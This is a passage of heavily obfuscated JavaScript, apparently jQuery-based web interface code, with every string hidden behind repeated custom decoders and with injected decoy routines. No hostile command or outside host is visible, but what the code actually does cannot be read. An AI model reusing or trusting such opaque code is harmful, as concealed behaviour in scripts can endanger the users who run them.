H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xa7])])[aOE2N0H(IodGpV[0xcc])](j7sWB2m(0x228)),SaOjZ3T=N1mSHJ(KOGvvC[j7sWB2m(0x229)+j7sWB2m(0x22a)+IodGpV[0x72]])[j7sWB2m(0x22b)](j7sWB2m(0x22c))[j7sWB2m(IodGpV[0xa4])](IodGpV[0x51]),N1mSHJ(j7sWB2m(0x22e))[j7sWB2m(0x22f)]((0x1,el7vxyn)(j7sWB2m(IodGpV[0xa5]))[j7sWB2m(0x231)][j7sWB2m(0x232)](j7sWB2m(0x233),{[j7sWB2m(0x234)]:SaOjZ3T,[j7sWB2m(0x235)]:TSZFtm[j7sWB2m(IodGpV[0xa4])](j7sWB2m(0x236)),[j7sWB2m(0x237)]:TSZFtm[j7sWB2m(IodGpV[0xa4])](j7sWB2m(0x238))})),eIOzsFm=(0x1,el7vxyn)(j7sWB2m(IodGpV[0xa5]))[IodGpV[0xa6]][j7sWB2m(0x239)][j7sWB2m(0x23a)]({[j7sWB2m(0x23b)]:IodGpV[0x32],[j7sWB2m(0x23c)]:j7sWB2m(0x23d),[j7sWB2m(0x23e)]:IodGpV[0x6f],[j7sWB2m(0x23f)]:j7sWB2m(0x240)+j7sWB2m(0x241)+SaOjZ3T}),eIOzsFm[j7sWB2m(0x242)](),this[j7sWB2m(0x243)+j7sWB2m(0x244)+j7sWB2m(0x245)]());return IodGpV[0x32]},[aOE2N0H(0x246)]:function(KOGvvC){var TSZFtm;function SaOjZ3T(KOGvvC){var TSZFtm=\"gmtTjKnWNiUHSfhRBIOXYbPAJqkeF(sx)VoCp[z*#^1,v2+w|a}~=%L6ZE{D_dQM9`7lc/8r>y;$?.\\\":05u&<4@]!3G\",SaOjZ3T,eIOzsFm,N1mSHJ,aOE2N0H,wzDsSfG,QbmM8U,Txk3Vr;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,N1mSHJ=[],aOE2N0H=IodGpV[0x3],wzDsSfG=IodGpV[0x3],QbmM8U=-IodGpV[0x1]);for(Txk3Vr=IodGpV[0x3];Txk3Vr<eIOzsFm;Txk3Vr++){var QSJrDF=TSZFtm.indexOf(SaOjZ3T[Txk3Vr]);if(QSJrDF===-IodGpV[0x1])continue;if(QbmM8U<IodGpV[0x3]){QbmM8U=QSJrDF}else{ilVsVec(QbmM8U+=QSJrDF*IodGpV[0x1c],aOE2N0H|=QbmM8U<<wzDsSfG,wzDsSfG+=(QbmM8U&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ.push(aOE2N0H&IodGpV[0xc]),aOE2N0H>>=IodGpV[0xb],wzDsSfG-=IodGpV[0xb])}while(wzDsSfG>IodGpV[0x18]);QbmM8U=-IodGpV[0x1]}}if(QbmM8U>-IodGpV[0x1]){N1mSHJ.push((aOE2N0H|QbmM8U<<wzDsSfG)&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),this[aOE2N0H(IodGpV[0xa8])](),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xa7])])[eIOzsFm(0x248)](eIOzsFm(0x249)),TSZFtm[eIOzsFm(0x24a)](eIOzsFm(0x24b))[eIOzsFm(0x24c)]((0x1,el7vxyn)(eIOzsFm(0x24d))[eIOzsFm(0x24e)][eIOzsFm(0x24f)](eIOzsFm(0x250),{[eIOzsFm(0x251)]:TSZFtm[eIOzsFm(0x252)](eIOzsFm(0x253))})));return IodGpV[0x32]},[aOE2N0H(IodGpV[0xa8])]:function(){(0x1,ekK6ImY)(TSZFtm);function KOGvvC(KOGvvC){var TSZFtm=\"eq:w0|.7!#vGPHlOrApEYWJfXhFSjQKtgVCcdZRiB~Ia,U_L684\\\"`>NyouMk)@nb3DTsz](;9{5*[$}^x=/12<%+&m?\",N1mSHJ,SaOjZ3T,aOE2N0H,eIOzsFm,bIt67Cr,kZhfvh,ORMshS;ilVsVec(N1mSHJ=\"\"+(KOGvvC||\"\"),SaOjZ3T=N1mSHJ.length,aOE2N0H=[],eIOzsFm=IodGpV[0x3],bIt67Cr=IodGpV[0x3],kZhfvh=-IodGpV[0x1]);for(ORMshS=IodGpV[0x3];ORMshS<SaOjZ3T;ORMshS++){var K20BEU=TSZFtm.indexOf(N1mSHJ[ORMshS]);if(K20BEU===-IodGpV[0x1])continue;if(kZhfvh<IodGpV[0x3]){kZhfvh=K20BEU}else{ilVsVec(kZhfvh+=K20BEU*IodGpV[0x1c],eIOzsFm|=kZhfvh<<bIt67Cr,bIt67Cr+=(kZhfvh&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(aOE2N0H.push(eIOzsFm&IodGpV[0xc]),eIOzsFm>>=IodGpV[0xb],bIt67Cr-=IodGpV[0xb])}while(bIt67Cr>IodGpV[0x18]);kZhfvh=-IodGpV[0x1]}}if(kZhfvh>-IodGpV[0x1]){aOE2N0H.push((eIOzsFm|kZhfvh<<bIt67Cr)&IodGpV[0xc])}return(0x1,T1jC4EQ)(aOE2N0H)}function TSZFtm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=KOGvvC(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}this[aOE2N0H(IodGpV[0xaf])][TSZFtm(0x255)](TSZFtm(0x256))[TSZFtm(0x257)](function(){if(N1mSHJ(this)[TSZFtm(0x258)](TSZFtm(0x259))==TSZFtm(0x25a)){if(TSZFtm(0x25b)in Oqsgv50){KOGvvC()}function KOGvvC(){var KOGvvC;function SaOjZ3T(){}ilVsVec(KOGvvC=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x12],KOGvvC[IodGpV[0x12]]=IodGpV[0x3],KOGvvC[IodGpV[0x33]]=IodGpV[0x3],KOGvvC[IodGpV[0x29]]=new SaOjZ3T(IodGpV[0x3]),KOGvvC[IodGpV[0x8]]=KOGvvC[IodGpV[0x29]],KOGvvC[IodGpV[0x16]]=KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x2d]]=KOGvvC[IodGpV[0x1]]);while(KOGvvC[IodGpV[0x16]]!==IodGpV[0x37]||KOGvvC[IodGpV[0x2d]]!==IodGpV[0x37]){ilVsVec(KOGvvC[IodGpV[0x33]]=(KOGvvC[IodGpV[0x16]]?KOGvvC[IodGpV[0x16]].val:IodGpV[0x3])+(KOGvvC[IodGpV[0x2d]]?KOGvvC[IodGpV[0x2d]].val:IodGpV[0x3])+KOGvvC[IodGpV[0x12]],KOGvvC[IodGpV[0x12]]=(0x1,el7vxyn)(TSZFtm(0x25c)).floor(KOGvvC[IodGpV[0x33]]/IodGpV[0x60]),KOGvvC[IodGpV[0x8]].next=new SaOjZ3T(KOGvvC[IodGpV[0x33]]%IodGpV[0x60]),KOGvvC[IodGpV[0x8]]=KOGvvC[IodGpV[0x8]].next,KOGvvC[IodGpV[0x16]]=KOGvvC[IodGpV[0x16]]?KOGvvC[IodGpV[0x16]].next:IodGpV[0x37],KOGvvC[IodGpV[0x2d]]=KOGvvC[IodGpV[0x2d]]?KOGvvC[IodGpV[0x2d]].next:IodGpV[0x37])}if(KOGvvC[IodGpV[0x12]])KOGvvC[IodGpV[0x8]].next=new SaOjZ3T(KOGvvC[IodGpV[0x12]]);return KOGvvC[IodGpV[0x29]].next},IodGpV[0x12]),(0x1,el7vxyn)(TSZFtm(0x25d)).log(KOGvvC))}N1mSHJ(this)[TSZFtm(0x25e)](IodGpV[0x3])[TSZFtm(0x25f)]()}else{var SaOjZ3T;(0x1,ekK6ImY)(eIOzsFm);function aOE2N0H(KOGvvC){var SaOjZ3T=\"x1?!@:\\\"2_$/tufOImG%0|A,eBjJ`ErLQ3CgsY>9{56nd]y^Ki&FpDTw~k8o#*<UabzNWXvS4Z=q7.+RMHc[;P}hV()l\",aOE2N0H,eIOzsFm,TSZFtm,N1mSHJ,o6H8W0,Exn6Ge,iz5waBk;ilVsVec(aOE2N0H=\"\"+(KOGvvC||\"\"),eIOzsFm=aOE2N0H.length,TSZFtm=[],N1mSHJ=IodGpV[0x3],o6H8W0=IodGpV[0x3],Exn6Ge=-IodGpV[0x1]);for(iz5waBk=IodGpV[0x3];iz5waBk<eIOzsFm;iz5waBk++){var w5pWC9s=SaOjZ3T.indexOf(aOE2N0H[iz5waBk]);if(w5pWC9s===-IodGpV[0x1])continue;if(Exn6Ge<IodGpV[0x3]){Exn6Ge=w5pWC9s}else{ilVsVec(Exn6Ge+=w5pWC9s*IodGpV[0x1c],N1mSHJ|=Exn6Ge<<o6H8W0,o6H8W0+=(Exn6Ge&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],o6H8W0-=IodGpV[0xb])}while(o6H8W0>IodGpV[0x18]);Exn6Ge=-IodGpV[0x1]}}if(Exn6Ge>-IodGpV[0x1]){TSZFtm.push((N1mSHJ|Exn6Ge<<o6H8W0)&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm)}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(SaOjZ3T=N1mSHJ(this)[TSZFtm(0x260)](TSZFtm(0x261)),SaOjZ3T[TSZFtm(0x262)+TSZFtm(0x263)]((0x1,el7vxyn)(TSZFtm(0x264))[eIOzsFm(0x265)][eIOzsFm(0x266)](eIOzsFm(0x267),{[eIOzsFm(0x268)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26a)+eIOzsFm(0x26b)),[eIOzsFm(0x26c)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26d)+\"rl\"),[eIOzsFm(0x26e)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26f)+eIOzsFm(0x270)),[IodGpV[0x51]]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(IodGpV[0xaa])+IodGpV[0xa]),[eIOzsFm(0x272)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(IodGpV[0xaa])+\"mg\"),[eIOzsFm(0x273)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x274)),[eIOzsFm(0x275)+eIOzsFm(0x276)]:IodGpV[0x37]})))}})},[aOE2N0H(IodGpV[0xae])]:IodGpV[0x37],[aOE2N0H(0x278)+aOE2N0H(0x279)+\"ut\"]:function(){(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0xe]]=\"d@xrB*1G^wU$l+(?#cWeT[v38Q9auA]O0zqRC)YgEjsfVNh~LnD`:bM2H}{%>iP!XoI=_6.;/Sk4p5J|m7&y,ZK\\\"t<F\",TSZFtm[IodGpV[0x33]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[-IodGpV[0x5e]]=TSZFtm[IodGpV[0x33]].length,TSZFtm[IodGpV[0xab]]=[],TSZFtm[-IodGpV[0xab]]=IodGpV[0x3],TSZFtm[IodGpV[0x16]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0xb]]=IodGpV[0x3];TSZFtm[IodGpV[0xb]]<TSZFtm[-IodGpV[0x5e]];TSZFtm[IodGpV[0xb]]++){TSZFtm[IodGpV[0x2b]]=TSZFtm[IodGpV[0xe]].indexOf(TSZFtm[IodGpV[0x33]][TSZFtm[IodGpV[0xb]]]);if(TSZFtm[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x2b]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x2b]]*IodGpV[0x1c],TSZFtm[-IodGpV[0xab]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x16]],TSZFtm[IodGpV[0x16]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xab]].push(TSZFtm[-IodGpV[0xab]]&IodGpV[0xc]),TSZFtm[-IodGpV[0xab]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x16]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x16]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xab]].push((TSZFtm[-IodGpV[0xab]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xab]])}function SaOjZ3T(SaOjZ3T){if(typeof H4K9nj2[SaOjZ3T]===IodGpV[0x10]){return H4K9nj2[SaOjZ3T]=TSZFtm(LIuTqQ[SaOjZ3T])}return H4K9nj2[SaOjZ3T]}this[aOE2N0H(IodGpV[0x77])]=(0x1,el7vxyn)(aOE2N0H(0x27a))(KOGvvC[aOE2N0H(0x27b)](this[aOE2N0H(0x27c)],this),IodGpV[0xba]);if((0x1,el7vxyn)(aOE2N0H(0x27d))[aOE2N0H(0x27e)][aOE2N0H(0x27f)][aOE2N0H(IodGpV[0xac])+aOE2N0H(0x280)](SaOjZ3T(0x281))||(0x1,el7vxyn)(SaOjZ3T(0x282))[SaOjZ3T(0x283)][SaOjZ3T(0x284)][SaOjZ3T(0x285)+SaOjZ3T(0x286)](SaOjZ3T(0x287))){var eIOzsFm,jmqaiK1,qm7eRJs;(0x1,ekK6ImY)(aMnnLz3);function khW3Kz(TSZFtm){var SaOjZ3T=\"|\\\"z;v73{59?/}Zw~dl4t&nk,DeOTyNIR1Ch+#B!J`E0p>@isUMP2AQ<K(%cL)Wgm[fo.a^$Y=Gjx_r*uqX6VSH8]bF:\",eIOzsFm,jmqaiK1,qm7eRJs,khW3Kz,aMnnLz3,N1mSHJ,KOGvvC;ilVsVec(eIOzsFm=\"\"+(TSZFtm||\"\"),jmqaiK1=eIOzsFm.length,qm7eRJs=[],khW3Kz=IodGpV[0x3],aMnnLz3=IodGpV[0x3],N1mSHJ=-IodGpV[0x1]);for(KOGvvC=IodGpV[0x3];KOGvvC<jmqaiK1;KOGvvC++){var aOE2N0H=SaOjZ3T.indexOf(eIOzsFm[KOGvvC]);if(aOE2N0H===-IodGpV[0x1])continue;if(N1mSHJ<IodGpV[0x3]){N1mSHJ=aOE2N0H}else{ilVsVec(N1mSHJ+=aOE2N0H*IodGpV[0x1c],khW3Kz|=N1mSHJ<<aMnnLz3,aMnnLz3+=(N1mSHJ&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(qm7eRJs.push(khW3Kz&IodGpV[0xc]),khW3Kz>>=IodGpV[0xb],aMnnLz3-=IodGpV[0xb])}while(aMnnLz3>IodGpV[0x18]);N1mSHJ=-IodGpV[0x1]}}if(N1mSHJ>-IodGpV[0x1]){qm7eRJs.push((khW3Kz|N1mSHJ<<aMnnLz3)&IodGpV[0xc])}return(0x1,T1jC4EQ)(qm7eRJs)}function aMnnLz3(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=khW3Kz(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(eIOzsFm=this,jmqaiK1=eIOzsFm[SaOjZ3T(0x288)][aMnnLz3(0x289)](aMnnLz3(0x28a)+aMnnLz3(0x28b)),qm7eRJs=jmqaiK1[aMnnLz3(0x28c)](aMnnLz3(0x28d)),eIOzsFm[aMnnLz3(0x28e)]=N1mSHJ((0x1,el7vxyn)(aMnnLz3(0x28f)))[aMnnLz3(IodGpV[0xad])](),N1mSHJ(aMnnLz3(0x291))[aMnnLz3(IodGpV[0xad])](qm7eRJs[aMnnLz3(0x292)]()[aMnnLz3(0x293)]))}},[aOE2N0H(0x294)]:function(){var KOGvvC;ilVsVec((0x1,el7vxyn)(aOE2N0H(0x295))(this[aOE2N0H(IodGpV[0x77])]),KOGvvC=this);if(KOGvvC[aOE2N0H(IodGpV[0xae])]!=IodGpV[0x37]){N1mSHJ(aOE2N0H(0x296))[aOE2N0H(0x297)](KOGvvC[aOE2N0H(IodGpV[0xae])])}},[aOE2N0H(0x298)+aOE2N0H(0x299)]:function(){var N1mSHJ,KOGvvC;(0x1,ekK6ImY)(SaOjZ3T);function TSZFtm(N1mSHJ){var KOGvvC=\"H$lG_V?M(E9}%/6p.qD>I:54m=\\\"kn[U78;r0gR#3jFSsOb^Nzyxa&Lo@]<wQft{e~Yvuh1ZKC*Wic+BATJ`!)X,P2|d\",TSZFtm,SaOjZ3T,eIOzsFm,jk6Ttbp,jnJjm_E,v6Cowdq,PiJ0yi9;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],jk6Ttbp=IodGpV[0x3],jnJjm_E=IodGpV[0x3],v6Cowdq=-IodGpV[0x1]);for(PiJ0yi9=IodGpV[0x3];PiJ0yi9<SaOjZ3T;PiJ0yi9++){var EsZ5_L=KOGvvC.indexOf(TSZFtm[PiJ0yi9]);if(EsZ5_L===-IodGpV[0x1])continue;if(v6Cowdq<IodGpV[0x3]){v6Cowdq=EsZ5_L}else{ilVsVec(v6Cowdq+=EsZ5_L*IodGpV[0x1c],jk6Ttbp|=v6Cowdq<<jnJjm_E,jnJjm_E+=(v6Cowdq&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(jk6Ttbp&IodGpV[0xc]),jk6Ttbp>>=IodGpV[0xb],jnJjm_E-=IodGpV[0xb])}while(jnJjm_E>IodGpV[0x18]);v6Cowdq=-IodGpV[0x1]}}if(v6Cowdq>-IodGpV[0x1]){eIOzsFm.push((jk6Ttbp|v6Cowdq<<jnJjm_E)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=TSZFtm(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}N1mSHJ=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x29a))[aOE2N0H(0x29b)]();if(N1mSHJ==this[SaOjZ3T(IodGpV[0xb3])]){return}if(N1mSHJ[SaOjZ3T(0x29d)](SaOjZ3T(0x29e))!=IodGpV[0x3]){var eIOzsFm;ilVsVec((0x1,ekK6ImY)(jnJjm_E),(0x1,ekK6ImY)(jk6Ttbp));function jk6Ttbp(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0x1]]=\"Y(PbnC^vwH8OD;L64&,>suiz!/pJ]*{dRTo2S)F?\\\"eyW:Aq~E%KxNh|j=k91MfIm7Q+g0laU@._cV`t#X}Zr[<BG53$\",N1mSHJ[IodGpV[0x2]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x13]]=N1mSHJ[IodGpV[0x2]].length,N1mSHJ[IodGpV[0x29]]=[],N1mSHJ[-IodGpV[0xb1]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]);for(N1mSHJ[IodGpV[0x4]]=IodGpV[0x3];N1mSHJ[IodGpV[0x4]]<N1mSHJ[IodGpV[0x13]];N1mSHJ[IodGpV[0x4]]++){N1mSHJ[-IodGpV[0xb2]]=N1mSHJ[IodGpV[0x1]].indexOf(N1mSHJ[IodGpV[0x2]][N1mSHJ[IodGpV[0x4]]]);if(N1mSHJ[-IodGpV[0xb2]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x7]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x7]]=N1mSHJ[-IodGpV[0xb2]]}else{ilVsVec(N1mSHJ[IodGpV[0x7]]+=N1mSHJ[-IodGpV[0xb2]]*IodGpV[0x1c],N1mSHJ[-IodGpV[0xb1]]|=N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0x29]].push(N1mSHJ[-IodGpV[0xb1]]&IodGpV[0xc]),N1mSHJ[-IodGpV[0xb1]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x7]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0x29]].push((N1mSHJ[-IodGpV[0xb1]]|N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0x29]])}function jnJjm_E(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=jk6Ttbp(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}eIOzsFm=this[SaOjZ3T(IodGpV[0xb7])][SaOjZ3T(IodGpV[0xb8])](SaOjZ3T(0x2a1));if(eIOzsFm[IodGpV[0xbf]](jnJjm_E(0x2a2))){if(jnJjm_E(0x2a3)in Oqsgv50){v6Cowdq()}function v6Cowdq(){var N1mSHJ=(0x1,ekK6ImY)(function(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x12];return KOGvvC({},N1mSHJ[IodGpV[0x3]],N1mSHJ[IodGpV[0x1]])},IodGpV[0x12]),KOGvvC;ilVsVec(KOGvvC=function(N1mSHJ,TSZFtm,SaOjZ3T){var eIOzsFm={},jk6Ttbp,jnJjm_E,v6Cowdq;if(N1mSHJ[TSZFtm+SaOjZ3T]!==void 0x0)return N1mSHJ[TSZFtm+SaOjZ3T];if(TSZFtm===SaOjZ3T)return IodGpV[0x6f];for(jk6Ttbp=IodGpV[0x3];jk6Ttbp<TSZFtm.length;jk6Ttbp++){if(eIOzsFm[TSZFtm[jk6Ttbp]]===void 0x0)eIOzsFm[TSZFtm[jk6Ttbp]]=IodGpV[0x3];if(eIOzsFm[SaOjZ3T[jk6Ttbp]]===void 0x0)eIOzsFm[SaOjZ3T[jk6Ttbp]]=IodGpV[0x3];ilVsVec(eIOzsFm[TSZFtm[jk6Ttbp]]++,eIOzsFm[SaOjZ3T[jk6Ttbp]]--)}for(jnJjm_E in eIOzsFm)if(eIOzsFm[jnJjm_E]!==IodGpV[0x3]){N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x32];return IodGpV[0x32]}for(v6Cowdq=IodGpV[0x1];v6Cowdq<TSZFtm.length;v6Cowdq++)if(KOGvvC(N1mSHJ,TSZFtm.substr(IodGpV[0x3],v6Cowdq),SaOjZ3T.substr(IodGpV[0x3],v6Cowdq))&&KOGvvC(N1mSHJ,TSZFtm.substr(v6Cowdq),SaOjZ3T.substr(v6Cowdq))||KOGvvC(N1mSHJ,TSZFtm.substr(IodGpV[0x3],v6Cowdq),SaOjZ3T.substr(SaOjZ3T.length-v6Cowdq))&&KOGvvC(N1mSHJ,TSZFtm.substr(v6Cowdq),SaOjZ3T.substr(IodGpV[0x3],SaOjZ3T.length-v6Cowdq))){N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x6f];return IodGpV[0x6f]}N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x32];return IodGpV[0x32]},(0x1,el7vxyn)(jnJjm_E(0x2a4)).log(N1mSHJ))}eIOzsFm[jnJjm_E(0x2a5)]()[jnJjm_E(0x2a6)]()}return}ilVsVec(this[SaOjZ3T(IodGpV[0xb3])]=N1mSHJ,KOGvvC=N1mSHJ[SaOjZ3T(0x2a7)](IodGpV[0xc7])[IodGpV[0x3]][SaOjZ3T(0x2a8)+SaOjZ3T(0x2a9)]());if(this[SaOjZ3T(0x2aa)][SaOjZ3T(0x2ab)]==SaOjZ3T(0x2ac)){function PiJ0yi9(N1mSHJ){var KOGvvC=\"evfgjbRWXHiaFnUYErIJsDplZPCtBLdNMOhqcGKSQ4A$mw>koVTu,?]_.<:2\\\"@^6#50+&3}xz)/y{!1|`[7;%(*8=~9\",TSZFtm,SaOjZ3T,eIOzsFm,jk6Ttbp,jnJjm_E,v6Cowdq,PiJ0yi9;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],jk6Ttbp=IodGpV[0x3],jnJjm_E=IodGpV[0x3],v6Cowdq=-IodGpV[0x1]);for(PiJ0yi9=IodGpV[0x3];PiJ0yi9<SaOjZ3T;PiJ0yi9++){var EsZ5_L=KOGvvC.indexOf(TSZFtm[PiJ0yi9]);if(EsZ5_L===-IodGpV[0x1])continue;if(v6Cowdq<IodGpV[0x3]){v6Cowdq=EsZ5_L}else{ilVsVec(v6Cowdq+=EsZ5_L*IodGpV[0x1c],jk6Ttbp|=v6Cowdq<<jnJjm_E,jnJjm_E+=(v6Cowdq&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(jk6Ttbp&IodGpV[0xc]),jk6Ttbp>>=IodGpV[0xb],jnJjm_E-=IodGpV[0xb])}while(jnJjm_E>IodGpV[0x18]);v6Cowdq=-IodGpV[0x1]}}if(v6Cowdq>-IodGpV[0x1]){eIOzsFm.push((jk6Ttbp|v6Cowdq<<jnJjm_E)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function EsZ5_L(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=PiJ0yi9(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}this[EsZ5_L(IodGpV[0xb4])][EsZ5_L(IodGpV[0xb5])](EsZ5_L(0x2af))[EsZ5_L(0x2b0)]({[EsZ5_L(0x2b1)]:this[EsZ5_L(IodGpV[0xb4])][EsZ5_L(IodGpV[0xb5])](EsZ5_L(0x2b2))[EsZ5_L(0x2b3)+EsZ5_L(0x2b4)]()+IodGpV[0x25]})}else{ilVsVec((0x1,ekK6ImY)(A8XbOGW),(0x1,ekK6ImY)(gg4amN));function gg4amN(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0x1]]=\"iLGHBreDloOUsZVXabYPMSqJAKhcIdfTkWEFQNgCjnmtRpxw;#79*.38&?}~@|u41>$^({=6,:\\\"!+]_)z%5</v`[y02\",N1mSHJ[-IodGpV[0xb6]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x33]]=N1mSHJ[-IodGpV[0xb6]].length,N1mSHJ[IodGpV[0xa]]=[],N1mSHJ[IodGpV[0xf]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]);for(N1mSHJ[IodGpV[0xab]]=IodGpV[0x3];N1mSHJ[IodGpV[0xab]]<N1mSHJ[IodGpV[0x33]];N1mSHJ[IodGpV[0xab]]++){N1mSHJ[IodGpV[0x9]]=N1mSHJ[IodGpV[0x1]].indexOf(N1mSHJ[-IodGpV[0xb6]][N1mSHJ[IodGpV[0xab]]]);if(N1mSHJ[IodGpV[0x9]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x7]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x7]]=N1mSHJ[IodGpV[0x9]]}else{ilVsVec(N1mSHJ[IodGpV[0x7]]+=N1mSHJ[IodGpV[0x9]]*IodGpV[0x1c],N1mSHJ[IodGpV[0xf]]|=N1mSH